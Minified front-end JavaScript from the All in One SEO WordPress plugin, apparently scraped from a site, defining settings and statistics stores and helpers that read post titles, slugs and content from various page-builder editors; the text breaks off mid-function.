this.loading.contentRankings=!0,h.get(p.restUrl("search-statistics/stats/content-rankings")).query({endDate:this.latestAvailableDate,...e}).then(t=>{t.body.success&&(this.data.contentRankings=t.body.data)}).finally(()=>{this.loading.contentRankings=!1})},getInspectionResult({paths:e,force:t}){return h.get(p.restUrl("search-statistics/inspection-result")).query({"paths[]":e,force:t??!1}).then(r=>(this.quotaExceeded.urlInspection=r.body.quotaExceeded,r.body.data)).catch(r=>{throw r})},getPagesByKeywords(e={}){const t=e.keywords;return h.post(p.restUrl("search-statistics/stats/keywords/posts")).send({limit:e.limit,offset:e.offset,startDate:this.range.start,endDate:this.range.end,keywords:t}).then(r=>{var s,o;return((o=(s=r.body)==null?void 0:s.data)==null?void 0:o[t[0]].paginated)||{}}).catch(r=>{throw r})},getPostDetail(e){return h.get(p.restUrl("search-statistics/post-detail")).query({startDate:this.range.start,endDate:this.range.end,postId:e}).then(t=>t)},getPostDetailFocusKeywordTrend({focusKeyword:e}){return h.get(p.restUrl("search-statistics/post-detail/focus-keyword")).query({startDate:this.range.start,endDate:this.range.end,postId:this.data.postDetail.postId,focusKeyword:e}).then(t=>t)},updatePostDetailSeoStatistics(e){return this.loading.postDetailSeoStatistics=!0,h.get(p.restUrl("search-statistics/post-detail/seo-statistics")).query({startDate:this.range.start,endDate:this.range.end,rolling:this.rolling,postId:this.data.postDetail.postId,...e}).then(t=>{t.body.success&&(this.data.postDetail.seoStatistics=t.body.data)}).finally(()=>{this.loading.postDetailSeoStatistics=!1})},updatePostDetailKeywords(e){return this.loading.postDetailKeywords=!0,h.get(p.restUrl("search-statistics/post-detail/keywords")).query({startDate:this.range.start,endDate:this.range.end,rolling:this.rolling,postId:this.data.postDetail.postId,...e}).then(t=>{t.body.success&&(this.data.postDetail.keywords=t.body.data)}).finally(()=>{this.loading.postDetailKeywords=!1})},getPageSpeed(e){return h.get(p.restUrl("search-statistics/pagespeed")).query(e).then(t=>t)},deleteSitemap({sitemap:e}){return h.post(p.restUrl("search-statistics/sitemap/delete")).send({sitemap:e}).then(t=>{ie().updateOption("internalOptions",{groups:["internal","searchStatistics"],key:"sitemap",value:t.body.data.internalOptions}),this.sitemapsWithErrors=t.body.data.sitemapsWithErrors})},ignoreSitemap({sitemap:e}){return h.post(p.restUrl("search-statistics/sitemap/ignore")).send({sitemap:e}).then(t=>{ie().updateOption("internalOptions",{groups:["internal","searchStatistics"],key:"sitemap",value:t.body.data.internalOptions}),this.sitemapsWithErrors=t.body.data.sitemapsWithErrors})},updateSeoRevision(e){const t=this.data.postDetail.seoStatistics.timelineMarkers;Object.keys(t).forEach(r=>{t[r].forEach((s,o)=>{s.type==="aioseoRevision"&&(t[r][o].revisions=t[r][o].revisions.map(n=>n.id===e[0].id?e[0]:n))})}),this.data.postDetail.seoStatistics.timelineMarkers=t},deleteSeoRevision(e){const t=this.data.postDetail.seoStatistics.timelineMarkers;Object.keys(t).forEach(r=>{t[r].forEach((s,o)=>{s.type==="aioseoRevision"&&(t[r][o].revisions=t[r][o].revisions.filter(n=>n.id!==e.id))})}),this.data.postDetail.seoStatistics.timelineMarkers=t},showSampleReports(){this.shouldShowSampleReports=!0}}}),dn=j("SeoRevisionsStore",{state:()=>({items:[],currentUser:{avatar:null,display_name:null},itemFrom:{},itemTo:{},itemContext:"",noteMaxLength:0,itemsLimit:0,itemsTotalCount:0,seoRevisionsDiff:[],seoRevisionsDiffCache:{},modalOpenSidebar:!1,error:null}),getters:{hasDiff(){return 0<this.seoRevisionsDiff.length?0<xo(this.seoRevisionsDiff,"diff").filter(e=>e).length:!0}},actions:{updateState(e=null){for(const t in e||{})this[t]=e[t]},delete(e){return h.delete(p.restUrl(`seo-revisions/${e}`)).then(t=>(this.itemsTotalCount=t.body.itemsTotalCount,t))},fetch(e={},t=!1){const r=be();return h.get(p.restUrl("seo-revisions/"+r.currentPost.context+"/"+r.currentPost.id)).query(e).then(s=>{if(this.itemsTotalCount=s.body.itemsTotalCount,t)for(const o of s.body.items)this.items.push(o);else this.items=s.body.items;return s})},update({id:e,payload:t}){return h.post(p.restUrl(`seo-revisions/${e}/`)).send(t).then(r=>r)},restore({id:e}){return h.post(p.restUrl(`seo-revisions/restore/${e}/`)).then(t=>t)},fetchDiff(e){const t=e.fromId+"_"+e.toId;return new Promise(r=>{this.seoRevisionsDiffCache[t]?(this.seoRevisionsDiff=this.seoRevisionsDiffCache[t],r({})):h.get(p.restUrl("seo-revisions/diff")).query(e).then(s=>{this.seoRevisionsDiff=s.body.diff,this.seoRevisionsDiffCache[t]=s.body.diff,r(s)})})}}}),Hs=j("SettingsStore",{state:()=>({settings:{},metaBoxTabs:{mainSidebar:{},main:"general",modal:"general",social:"facebook",socialModal:"facebook",linkAssistant:"inbound-internal"},modals:{aiGenerator:!1},userProfile:{}}),actions:{closeCard(e){this.settings.toggledCards[e]=!1},changeTabSettings({setting:e,value:t}){this.metaBoxTabs[e]=t},setModalState({modalName:e,value:t}){this.modals[e]=t},toggleCard({slug:e,shouldSave:t}){this.settings.toggledCards[e]=!this.settings.toggledCards[e],t&&h.post(p.restUrl("settings/toggle-card")).send({card:e}).then(()=>{})},toggleRadio({slug:e,value:t}){this.settings.toggledRadio[e]=t,h.post(p.restUrl("settings/toggle-radio")).send({radio:e,value:t}).then(()=>{})},dismissAlert(e){this.settings.dismissedAlerts[e]=!0,h.post(p.restUrl("settings/dismiss-alert")).send({alert:e}).then(()=>{})},changeItemsPerPage({slug:e,value:t}){return this.settings.tablePagination[e]=t,h.post(p.restUrl("settings/items-per-page")).send({table:e,value:t}).then(()=>{})},changeTab({slug:e,value:t}){this.settings.internalTabs[e]=t},hideUpgradeBar(){return this.settings.showUpgradeBar=!1,h.post(p.restUrl("settings/hide-upgrade-bar")).send({}).then(()=>{})},hideSetupWizard(){return this.settings.showSetupWizard=!1,h.post(p.restUrl("settings/hide-setup-wizard")).send({}).then(()=>{})},changeSemrushCountry({value:e}){return this.settings.semrushCountry=e,h.post(p.restUrl("settings/semrush-country")).send({value:e}).then(()=>{})}}}),pn=j("TagsStore",{state:()=>({tags:[],context:{},liveTags:{post_title:null,post_content:null,post_excerpt:null,taxonomy_title:null,taxonomy_description:null,custom_field:[],permalink:null,attachment_caption:null,attachment_description:null,alt_tag:null,categories:null,woocommerce_brand:null,woocommerce_sku:null,woocommerce_price:null},permalinkSlug:null}),actions:{getTags(){return h.get(p.restUrl("tags")).then(e=>{this.tags=e.body.tags})},updateTaxonomyTitle(e){this.liveTags.taxonomy_title=e},updateTaxonomyDescription(e){this.liveTags.taxonomy_description=e},updatePermalink(e){this.liveTags.permalink=e},updatePostTitle(e){this.liveTags.post_title=e},updatePostContent(e){this.liveTags.post_content=e},updatePostExcerpt(e){this.liveTags.post_excerpt=e},updateAttachmentCaption(e){this.liveTags.attachment_caption=e},updateAttachmentDescription(e){this.liveTags.attachment_description=e},updateAltTag(e){this.liveTags.alt_tag=e},updateCategories(e){this.liveTags.categories=e},updateWooCommerceBrand(e){this.liveTags.woocommerce_brand=e},updateWooCommerceSku(e){this.liveTags.woocommerce_sku=e},updateWooCommercePrice(e){this.liveTags.woocommerce_price=e},updatePermalinkSlug(e){this.permalinkSlug=e}}}),hn=j("WritingAssistantSettings",{state:()=>({seoBoost:{isLoggedIn:!1,loginUrl:"",userOptions:{},countries:{},languages:{},searchEngines:{}},updating:{userOptions:!1}}),getters:{loading:e=>e.updating.userOptions,getCountriesOptions:e=>{var o,n;const t=((o=e.seoBoost)==null?void 0:o.countries)||[],r=((n=e.seoBoost)==null?void 0:n.searchEngines)||[];if(!t||!r)return[];const s=[];return Object.keys(t).forEach(function(u){s.push({label:t[u]+" ("+r[u]+")",value:u})}),s},userCountryOption:e=>e.getCountriesOptions.find(t=>t.value===e.seoBoost.userOptions.country)||[],getLanguagesOptions:e=>{var s;const t=((s=e.seoBoost)==null?void 0:s.languages)||[];if(!t)return[];const r=[];return Object.keys(t).forEach(function(o){r.push({label:t[o],value:o})}),r},userLanguageOption:e=>e.getLanguagesOptions.find(t=>t.value===e.seoBoost.userOptions.language)||[]},actions:{setUserLoggedIn(e){this.seoBoost.isLoggedIn=e,this.refreshUserOptions()},disconnect(){h.post(p.restUrl("writing-assistant/disconnect")).send().then(e=>{e.body.success&&(this.seoBoost.isLoggedIn=!1)})},hookSaveUserOptions(){window.aioseoBus.$on("saving-changes",()=>{this.saveUserOptions()})},saveUserOptions(){this.seoBoost.isLoggedIn&&h.post(p.restUrl("writing-assistant/user-options")).send({country:this.seoBoost.userOptions.country,language:this.seoBoost.userOptions.language}).then(e=>{if(!e.body.success)throw new Error(e.body.message)})},getCountryLabel(e){var t;return((t=this.getCountriesOptions.find(r=>r.value.toUpperCase()===e.toUpperCase()))==null?void 0:t.label)||""},getLanguageLabel(e){var t;return((t=this.getLanguagesOptions.find(r=>r.value===e))==null?void 0:t.label)||""},refreshUserOptions(){this.updating.userOptions||(this.updating.userOptions=!0,h.get("/writing-assistant/user-options").then(e=>{var t;(t=e.body)!=null&&t.error||(this.seoBoost.userOptions=e.body||{}),this.updating.userOptions=!1}))}}}),gn=j("WpCodeStore",{state:()=>({snippets:[],pluginInstalled:!1,pluginActive:!1,pluginNeedsUpdate:!1,ctaUrl:""}),getters:{getSnippets:e=>e.snippets},actions:{loadSnippets(){return h.post(p.restUrl("integration/wpcode/snippets")).send().then(e=>{e.body.snippets&&(this.snippets=e.body.snippets),this.pluginInstalled=e.body.pluginInstalled,this.pluginActive=e.body.pluginActive,this.pluginNeedsUpdate=e.body.pluginNeedsUpdate})}}}),Le=To();let rs=!1;const Tn=(e,t=null,r=()=>{})=>{var U,Q,ce,he,V,Ee,C;fn(e,t);const s=_();if(s.loaded)return Le;const o=JSON.parse(JSON.stringify(window.aioseo||{})),n=Jt(),u=Zi(),c=Qi(),A=Ye(),S=en(),F=ur(),z=tn(),J=_s(),x=Ps(),K=Us(),de=sn(),le=Ns(),me=Ke(),W=ie(),re=nn(),H=be(),T=lr(),pe=Tt(),f=dn(),d=Hs(),g=pn(),b=gn(),w=hn(),B={sites:(Q=(U=o.data)==null?void 0:U.network)==null?void 0:Q.sites,activeSites:(he=(ce=o.data)==null?void 0:ce.network)==null?void 0:he.activeSites};return W.dynamicOptions=I({...W.dynamicOptions},{...o.dynamicOptions||{}}),W.internalOptions=I({...W.internalOptions},{...o.internalOptions||{}}),W.options=I({...W.options},{...o.options||{}}),W.internalNetworkOptions=I({...W.internalNetworkOptions},{...o.internalNetworkOptions||{}}),W.networkOptions=I({...W.networkOptions},{...o.networkOptions||{}}),n.addons=I([...n.addons],[...o.addons||[]]),u.$state=I({...u.$state},{...o.analyzer||{}}),c.backups=I([...c.backups],[...o.backups||[]]),c.networkBackups=I({...c.networkBackups},{...((Ee=(V=o.data)==null?void 0:V.network)==null?void 0:Ee.backups)||{}}),S.$state=I({...S.$state},{...o.helpPanel||{}}),F.$state=I({...F.$state},{...o.indexNow||{}}),z.$state=I({...z.$state},{...o.indexStatus||{}}),J.$state=I({...J.$state},{...o.keywordRankTracker||{}}),x.license=I({...x.license},{...o.license||{}}),K.$state=I({...K.$state},{...o.linkAssistant||{}}),de.$state=I({...de.$state},{...o.localBusiness||{}}),le.networkData=I({...le.networkData},{...B}),me.$state=I({...me.$state},{...o.notifications||{}}),re.plugins=I({...re.plugins},{...o.plugins||{}}),H.currentPost=I({...H.currentPost},{...o.currentPost||{}}),T.$state=I({...T.$state},{...o.redirects||{}}),pe.$state=I({...pe.$state},{...o.searchStatistics||{}}),f.$state=I({...f.$state},{...o.seoRevisions||{}}),d.settings=I({...d.settings},{...o.settings||{}}),d.userProfile=I({...d.userProfile},{...o.userProfile||{}}),g.$state=I({...g.$state},{...o.tags||{}}),w.$state=I({...w.$state},{...o.writingAssistantSettings||{}}),(C=o.integrations)!=null&&C.wpcode&&(b.$state=I({...b.$state},{...o.integrations.wpcode||{}})),r(o),delete o.addons,delete o.analyzer,delete o.backups,delete o.currentPost,delete o.dynamicOptions,delete o.helpPanel,delete o.indexNow,delete o.internalNetworkOptions,delete o.internalOptions,delete o.keywordRankTracker,delete o.license,delete o.linkAssistant,delete o.networkOptions,delete o.notifications,delete o.options,delete o.plugins,delete o.redirects,delete o.searchStatistics,delete o.seoRevisions,delete o.settings,delete o.tags,delete o.userProfile,o.publicPath="/",o.translations={},s.aioseo=I({...s.aioseo},{...o||{}}),A.updateOriginalOptions("options",W.options),A.updateOriginalOptions("dynamicOptions",W.dynamicOptions),A.updateOriginalOptions("networkOptions",W.networkOptions),T!=null&&T.options&&A.updateOriginalOptions("redirectOptions",T.options),A.updateOriginalOptions("indexNowOptions",F.options),F.options.indexNow.apiKey||A.disableDirtyCheck("indexNowOptions"),s.loaded=!0,rs||(rs=!0,window.addEventListener("beforeunload",N=>{if(!A.isDirty)return;const O=i("Are you sure you want to leave? you have unsaved changes!","all-in-one-seo-pack");return(N||window.event).returnValue=O,O})),Le},fn=(e,t=null)=>(t&&Le.use(({store:r})=>{r.$router=ir(t)}),e?(e.use(Le),Le):(ct(Le),Le));export{vn as $,ei as A,ti as B,oi as C,ii as D,Cn as E,pn as F,hn as G,$i as H,Sn as I,Us as J,wn as K,tn as L,en as M,Cs as N,mi as O,yi as P,fi as Q,Di as R,Vr as S,Qi as T,Ji as U,fn as V,ur as W,Go as X,ni as Y,si as Z,ri as _,p as a,ai as a0,_s as a1,xn as a2,Ye as b,ie as c,j as d,be as e,Jt as f,Ke as g,h,Qo as i,Ps as j,Tt as k,Tn as l,Hs as m,Zi as n,Ns as o,lr as p,I as q,nn as r,or as s,St as t,_ as u,gn as v,jr as w,dn as x,En as y,kn as z};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/SchemaStore.e1c60a5d.js
body_size: 40744
content:
var qe=Object.defineProperty;var Ie=(e,t,s)=>t in e?qe(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s;var k=(e,t,s)=>Ie(e,typeof t!="symbol"?t+"":t,s);import{s as ne,u as $,H as $e,e as m,y as C,z as N,i as P,D as L,Y as B,C as D,Z as R,_ as U,B as J,A as K,F as S,c as v,$ as Y,q as Le,d as Be,h as q,a as I,j as De}from"./index.21ff19c6.js";import{d as re}from"./Caret.cc16468c.js";import{s as Re}from"./metabox.c14c3439.js";import{c as G}from"./cleanForSlug.cacc99d0.js";import{g as ie,a as ce}from"./contentHasAssets.e1428256.js";import{a as Ue,g as E}from"./_baseSet.ca702273.js";import{K as Je}from"./helpers.a0b389be.js";import{g as Ke,aT as ae,n as de}from"./runtime-dom.esm-bundler.c4caba60.js";import"./translations.d159963e.js";import{e as me}from"./regex.8a6101c0.js";import{_ as p}from"./default-i18n.20001971.js";const je=e=>{var s;if(typeof(window==null?void 0:window.acf)!="object"||typeof((s=window.acf)==null?void 0:s.getField)!="function")return null;const t=window.acf.getField(e)||{};return typeof(t==null?void 0:t.val)!="function"?null:t.val()||{}};function We(e,t,s){return e==null?e:Ue(e,t,s)}const le=(e,t="div")=>{const s=document.createElement(t);return s.innerHTML=$e(e.trim()),s},te=(e,t=!0,s="textContent")=>(typeof e=="string"&&(t&&(e=e.replace(/[\t|\n]/gm,"")),e=le(e)),e[s]||e.textContent||e.innerText||""),Kt=e=>(typeof e=="string"&&(e=le(e)),(e==null?void 0:e.outerText)??""),jt=(e,t=200,s="&hellip;")=>e&&(t<e.length&&(e=e.substring(0,t).trim()+ne(s)),e),Wt=(e,t)=>{try{const s=JSON.parse(t);return s?s["@type"]&&(e===s["@type"]||Array.isArray(s["@type"])&&s["@type"].includes(e))?s:Array.isArray(s["@graph"])&&s["@graph"].find(r=>Array.isArray(r["@type"])?r["@type"].includes(e):r["@type"]===e)||!1:!1}catch{return!1}},Ht=()=>{var e;return{url:window.location.href,title:document.title||"",description:((e=document.querySelector('meta[name="description"]'))==null?void 0:e.content)||""}},zt=()=>{var t,s,a,r;const e={description:((t=document.querySelector('meta[property="og:description"]'))==null?void 0:t.content)||"",image:((s=document.querySelector('meta[property="og:image"]'))==null?void 0:s.content)||"",title:((a=document.querySelector('meta[property="og:title"]'))==null?void 0:a.content)||"",type:((r=document.querySelector('meta[property="og:type"]'))==null?void 0:r.content)||""};if(!e.title&&(e.title=document.title||"",!e.title)){const o=$();e.title=o.aioseo.urls.domain}return e},Vt=()=>{var e,t,s,a;return{card:((e=document.querySelector('meta[name="twitter:card"]'))==null?void 0:e.content)||"",description:((t=document.querySelector('meta[name="twitter:description"]'))==null?void 0:t.content)||"",image:((s=document.querySelector('meta[name="twitter:image"]'))==null?void 0:s.content)||"",title:((a=document.querySelector('meta[name="twitter:title"]'))==null?void 0:a.content)||""}},He=()=>{const e=window.elementor.documents.getCurrent(),t=[];return e.$element?(e.$element.find(".elementor-widget").each((s,a)=>{const r=a.innerHTML.trim().replaceAll(/<div class="elementor-widget-container">(.*)<\/div>/g,"$1").replaceAll(/<p.*>(<img.*>)<\/p>/g,"$1");te(r)===""&&ie(r)===0&&ce(r)===0||t.push(r)}),t.join(" ")):""},j=()=>{var s;const{settings:e,config:t}=window.elementor;return{content:He(),title:e.page.model.get("post_title"),excerpt:e.page.model.get("post_excerpt")||"",slug:G(e.page.model.get("post_title")),permalink:t.document.urls.permalink||"",featuredImage:((s=e.page.model.get("post_featured_image"))==null?void 0:s.url)||""}},ze=()=>{const e=E(ET_Builder,"Frames.app.frameElement",document.querySelector("iframe#et-fb-app-frame"));if(!e)return document.createElement("div");let t=e.contentWindow.document.querySelectorAll("#et-fb-app");return 1<t.length&&(t=[...t].filter(s=>s.classList.contains("et-fb-root-ancestor"))),t[0]||document.createElement("div")},Ve=()=>{const e=[],t=ze().querySelectorAll(".et_pb_section"),s=new RegExp(["<style.*?</style>","\\[object Object\\]"].join("|"),"gi");for(const a of t){const r=a.innerHTML.replace(s,"").replaceAll(/<p.*>(<img.*>)<\/p>/g,"$1");te(r)===""&&ie(r)===0&&ce(r)===0||e.push(r)}return e.join(" ")},Ze=()=>{const e=new URL(E(ETBuilderBackendDynamic,"currentPage.permalink",""));return e.searchParams.delete("PageSpeed"),e.href},Fe=async()=>{const{wp:e}=window,t=E(ETBuilderBackendDynamic,"currentPage.thumbnailId",0);if(!e||t===0)return"";const s=e.media.attachment(t);let a="";return await s.fetch().then(()=>{a=s.get("url"),We(ETBuilderBackendDynamic,"currentPage.thumbnailUrl",a)}),a},W=()=>{const e=E(ETBuilderBackendDynamic,"postMeta.post_name","")||G(E(ETBuilderBackendDynamic,"postTitle",""));return{content:Ve(),title:E(ETBuilderBackendDynamic,"postTitle",""),excerpt:E(ETBuilderBackendDynamic,"postMeta.post_excerpt",""),slug:e,permalink:Ze(),featuredImage:Fe()}},Qe=e=>{let t;switch(e.type){case"header":t=document.createElement(e.settings.tag),t.innerHTML=e.settings.headerTxt.trim();break;case"image":const s=document.createElement("img");e.settings.altTxt&&s.setAttribute("alt",e.settings.altTxt),e.settings.src&&s.setAttribute("src",e.settings.src),e.settings.noFollow&&s.setAttribute("rel","nofollow"),t=s,e.settings.link&&(t=document.createElement("a"),t.setAttribute("href",e.settings.link),t.innerHTML=s.outerHTML,e.settings.noFollow&&t.setAttribute("rel","nofollow"),e.settings.openNewWindow&&t.setAttribute("target","_blank"));break;case"video":e.settings.type==="youtube"?(t=document.createElement("iframe"),t.setAttribute("src",e.settings.youtubeUrl)):(t=document.createElement("div"),t.innerHTML=e.settings.code);break;case"text":t=document.createElement("div"),t.innerHTML=e.settings.txt.trim();break;case"button":t=document.createElement("a"),t.appendChild(document.createTextNode(e.settings.btnTxt+" "+e.settings.btnSubTxt)),e.settings.link&&t.setAttribute("href",e.settings.link),e.settings.altTxt&&t.setAttribute("alt",e.settings.altTxt),e.settings.src&&t.setAttribute("src",e.settings.src),e.settings.noFollow&&t.setAttribute("rel","nofollow"),e.settings.openNewWindow&&t.setAttribute("target","_blank");break;case"bullet-list":t=document.createElement("ul"),e.settings.items.forEach(a=>{const r=document.createElement("li");r.innerHTML=a.txt,t.appendChild(r)});break;case"custom-html":t=document.createElement("div"),t.innerHTML=e.settings.code;break}return t},Xe=()=>{const e=[];return JSON.parse(JSON.stringify(E(seedprod_data,"settings.document.sections",[]))).forEach(s=>{s.rows.forEach(a=>{a.cols.forEach(r=>{r.blocks.forEach(o=>{const n=Qe(o);n&&(te(n)===""&&ie(n)===0&&ce(n)===0||e.push(n.outerHTML))})})})}),e.join(" ")},Ye=()=>{const e=E(seedprod_data,"home_url",""),t=E(seedprod_data,"settings.post_name","");return`${e}/${t}/`},H=()=>({content:Xe(),title:E(seedprod_data,"settings.post_title",""),excerpt:"",slug:E(seedprod_data,"settings.post_name",""),permalink:Ye()}),et=()=>m().currentPost.processedContent,he=e=>{var t,s;if(e==="admin_frontend_editor"){const{vc:a}=window;return a.builder.getTitle()||((t=document.querySelector("#vc_page-title-field"))==null?void 0:t.value)}return((s=document.getElementById("#title"))==null?void 0:s.value)||""},tt=e=>{var t,s;if(e==="admin_frontend_editor"){const{vc_iframe_src:a}=window,r=new URL(a).pathname.split("/").filter(o=>o);return r[r.length-1]||((t=document.querySelector("#vc_post_name"))==null?void 0:t.value)}return((s=document.querySelector("#post_name"))==null?void 0:s.value)||""},st=e=>{var t;if(e==="admin_frontend_editor"){const{vc_iframe_src:s}=window;return s.replace(new URL(s).search,"")}return((t=document.querySelector("#sample-permalink a"))==null?void 0:t.href)||""},z=()=>{const{vc_mode:e}=window,t=tt(e)||G(he(e));return{content:et(),title:he(e),excerpt:"",slug:t,permalink:st(e),featuredImage:""}},at=()=>{var t;return((t=m().currentPost)==null?void 0:t.processedContent)||""},rt=()=>{var t;const{FusionApp:e}=window;return(e==null?void 0:e.getPost("post_title"))||((t=document.getElementById("#title"))==null?void 0:t.value)||""},ot=()=>{var t;const{FusionApp:e}=window;return(e==null?void 0:e.getPost("post_name"))||((t=document.querySelector("#post_name"))==null?void 0:t.value)||""},nt=()=>{var t;const{FusionApp:e}=window;return(e==null?void 0:e.getPost("post_permalink").replace("?fb-edit=1",""))||((t=document.querySelector("#sample-permalink a"))==null?void 0:t.href)||""},it=async()=>{const{wp:e,FusionApp:t}=window;if(!e||!t||!t.getDynamicPost("post_meta")._thumbnail_id)return"";const s=e.media.attachment(t.getDynamicPost("post_meta")._thumbnail_id);let a="";return await s.fetch().then(()=>{a=s.get("url")}),a},V=()=>({content:at(),title:rt(),excerpt:"",slug:ot(),permalink:nt(),featuredImage:it()}),ct=()=>{let e="";const t=["p","a","img","caption","br","video","iframe","blockquote","cite","em","strong","i","b","q","h1","h2","h3","h4","h5","h6","ul","ol","li","table","tr","th","td"],s=function(r){var n;const o=le(r);if(o.querySelectorAll(".so-panel").length===0)return r;for(const c of o.querySelectorAll("iframe, script, style, link"))c.remove();return o.querySelectorAll("*").forEach(c=>{if(!t.includes(c.tagName.toLowerCase())){const i=Array.from(c.childNodes);c.replaceWith(...i)}}),((n=o.innerHTML)==null?void 0:n.replace(/[\t|\n]/gm," "))||""},{soPanelsBuilderView:a}=window;return a&&(Array.isArray(a)?a.forEach(function(r){e+=s(r.contentPreview)}):e=s(a.contentPreview)),e},Z=()=>({content:ct(),title:"",excerpt:"",slug:"",permalink:"",featuredImage:""}),lt=()=>{var e,t;return((t=(e=TVE==null?void 0:TVE.Editor_Page)==null?void 0:e.content_manager)==null?void 0:t.get_clean_content())||""},ge=()=>{var e,t;return((t=(e=TVE==null?void 0:TVE.CONST)==null?void 0:e.post)==null?void 0:t.post_title)||""},ut=()=>{var e,t;return((t=(e=TVE==null?void 0:TVE.CONST)==null?void 0:e.post)==null?void 0:t.post_name)||""},pt=()=>{var e;return((e=TVE==null?void 0:TVE.CONST)==null?void 0:e.post_url)||""},dt=()=>{var t,s,a,r,o;const e=((a=(s=(t=TVE==null?void 0:TVE.CONST)==null?void 0:t.theme)==null?void 0:s.post_featured_image)==null?void 0:a.src)||((o=(r=TVE==null?void 0:TVE.CONST)==null?void 0:r.post_image)==null?void 0:o.featured)||"";return e.includes("inc/assets/images/featured_image.png")?"":e},F=()=>({content:lt(),title:ge(),excerpt:"",slug:ut()||G(ge()),permalink:pt(),featuredImage:dt()}),fe=()=>{let e="";switch(!0){case K():e=j().slug;break;case J():e=W().slug;break;case U():e=H().slug;break;case R():e=z().slug;break;case D():e=V().slug;break;case B():e=Z().slug;break;case L():e=F().slug;break}return e},mt=()=>{const e=S();if(e.permalinkSlug)return e.permalinkSlug;let t="";if(C()||N()){const s=document.querySelector("#post_name");s&&(t=G(s.value))}return P()&&(t=window.wp.data.select("core/editor").getCurrentPost().slug),t||(t=fe()),t&&e.updatePermalinkSlug(t),t},oe=()=>{var t,s,a,r;let e="";if(C()||N()){const n=((t=document.querySelector("#post_name"))==null?void 0:t.value)||((s=document.querySelector("#editable-post-name-full"))==null?void 0:s.textContent)||document.querySelector("#title").value;n&&(e=G(n))}return P()&&(typeof((r=(a=window.wp)==null?void 0:a.data)==null?void 0:r.select("core/editor").getEditedPostSlug)=="function"?e=window.wp.data.select("core/editor").getEditedPostSlug():e=window.wp.data.select("core/editor").getEditedPostAttribute("slug")),e||(e=fe()),e},ht=async(e=!0)=>{let t=mt();const s=oe();if(t!==s){t=s;const a=m();if(S().updatePermalinkSlug(t),!e)return;new x().runAnalysis({postId:a.currentPost.id,postData:{...a.currentPost},content:_(),slug:O()})}},ye=()=>{let e="";switch(!0){case K():e=j().permalink;break;case J():e=W().permalink;break;case U():e=H().permalink;break;case R():e=z().permalink;break;case D():e=V().permalink;break;case B():e=Z().permalink;break;case L():e=F().permalink;break}return e},gt=()=>{const e=S();if(e.liveTags.permalink)return e.liveTags.permalink;let t;if(C()||N){const s=document.querySelector("#edit-slug-box a");s&&s.href&&(t=s.href)}return P()&&(t=window.wp.data.select("core/editor").getPermalink()),t||(t=ye()),t&&e.updatePermalink(t),t},O=()=>{const e=$();let t;if(C()||N()){const s=document.querySelector("#edit-slug-box a");s&&s.href&&(t=s.href)}if(P()&&(t=window.wp.data.select("core/editor").getPermalink()),t||(t=ye()),t&&e.aioseo.data.usingPermalinks&&oe()){const s=new URL(t),a=s.pathname.split("/").filter(r=>r!=="");a[0<a.length?a.length-1:0]=oe(),s.pathname=a.join("/")+(s.pathname.endsWith("/")?"/":""),s.search="",s.hash="",t=s.toString()}return decodeURIComponent(t)},ft=async(e=!0)=>{let t=gt();const s=O();if(t!==s&&(t=s,t)){const a=m();if(S().updatePermalink(t),!e)return;new x().runAnalysis({postId:a.currentPost.id,postData:{...a.currentPost},content:_(),slug:O()})}},Se=()=>{let e="";switch(!0){case K():e=j().title;break;case J():e=W().title;break;case U():e=H().title;break;case R():e=z().title;break;case D():e=V().title;break;case B():e=Z().title;break;case L():e=F().title;break}return e},yt=()=>{const e=S();if(e.liveTags.post_title)return e.liveTags.post_title;let t;if(C()||N()){const s=document.querySelector("#post input#title");t=s?s.value:""}return P()&&(t=window.wp.data.select("core/editor").getCurrentPost().title),t||(t=Se()),t&&e.updatePostTitle(t),t},we=()=>{let e;if(C()||N()){const t=document.querySelector("#post input#title");e=t?t.value:""}return P()&&(e=window.wp.data.select("core/editor").getEditedPostAttribute("title")),e||(e=Se()),e},St=async(e=!0)=>{let t=yt();const s=we();if(t!==s){t=s;const a=m();if(S().updatePostTitle(t),!e)return;new x().runAnalysis({postId:a.currentPost.id,postData:{...a.currentPost},content:_(),slug:O()})}},be=e=>e?(e=e.replaceAll(/\n\n/g," "),e=te(e,!1,"innerText"),e=e.replace(/\[.*?]/g,""),e.trim()):"",Pe=()=>{let e="";switch(!0){case K():e=j().excerpt;break;case J():e=W().excerpt;break;case U():e=H().excerpt;break;case R():e=z().excerpt;break;case D():e=V().excerpt;break;case B():e=Z().excerpt;break;case L():e=F().excerpt;break}return e},wt=()=>{const e=S();if(e.liveTags.post_excerpt)return e.liveTags.post_excerpt;let t;return(C()||N())&&(t=Ee()),P()&&(t=window.wp.data.select("core/editor").getCurrentPost().excerpt),t||(t=Pe()),t||(t=be(_e())),t&&e.updatePostExcerpt(t),t},bt=()=>{let e;return(C()||N())&&(e=Ee()),P()&&(e=window.wp.data.select("core/editor").getEditedPostAttribute("excerpt")),e||(e=Pe()),e||(e=be(_())),e},Pt=async(e=!0)=>{let t=wt();const s=bt();if(t!==s){t=s;const a=m();if(S().updatePostExcerpt(t),!e)return;new x().runAnalysis({postId:a.currentPost.id,postData:{...a.currentPost},content:_(),slug:O()})}},Ee=()=>{let e="";const t=document.querySelector("#postexcerpt textarea#excerpt");if(e=t?t.value:"",document.querySelector("#wp-excerpt-wrap.tmce-active")){const s=window.tinyMCE?window.tinyMCE.get("excerpt"):"";s&&(e=s.getContent({format:"raw"}))}return e};let b="",A="";const Et=(e=!0)=>{var a,r,o,n,c,i,u;const t=S(),s=m();if(C()||N()){const l=document.querySelectorAll('#post input[name="post_category[]"]:checked');if(l.length){if((r=(a=s==null?void 0:s.currentPost)==null?void 0:a.primary_term)!=null&&r.category){const g=document.querySelector(`#categorychecklist input[value="${s.currentPost.primary_term.category}"]`);(o=g==null?void 0:g.parentNode)!=null&&o.innerText&&(b=g.parentNode.innerText,t.updateTaxonomyTitle(b))}else b!==l[0].parentNode.innerText&&(b=l[0].parentNode.innerText,t.updateTaxonomyTitle(l[0].parentNode.innerText));A=Array.from(l).map(g=>g.parentNode.innerText).join(", "),t.updateCategories(A)}else b!==""&&(b=A="",t.updateTaxonomyTitle(b),t.updateCategories(A))}if(P()){let l=[],g=[];const 